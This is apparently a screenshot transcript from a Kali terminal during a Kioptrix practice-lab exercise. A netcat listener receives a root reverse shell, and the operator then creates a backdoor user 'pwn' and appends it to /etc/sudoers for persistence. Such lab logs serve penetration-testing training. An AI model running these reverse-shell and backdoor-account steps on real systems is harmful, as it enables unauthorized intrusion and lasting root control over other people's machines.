 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.106] 1038
bash: no job control in this shell
[root@kioptrix tmp]# whoami
whoami
root
[root@kioptrix tmp]# adduser pwn -p pwn
adduser pwn -p pwn
bash: adduser: command not found
[root@kioptrix tmp]# useradd pwn -p pwn
useradd pwn -p pwn
bash: useradd: command not found
[root@kioptrix tmp]# export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
< PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[root@kioptrix tmp]# useradd pwn -p pwn
useradd pwn -p pwn
[root@kioptrix tmp]# echo "pwn ALL=(ALL) ALL" >> /etc/sudoers
echo "pwn ALL=(ALL) ALL" >> /etc/sudoers
[root@kioptrix tmp]#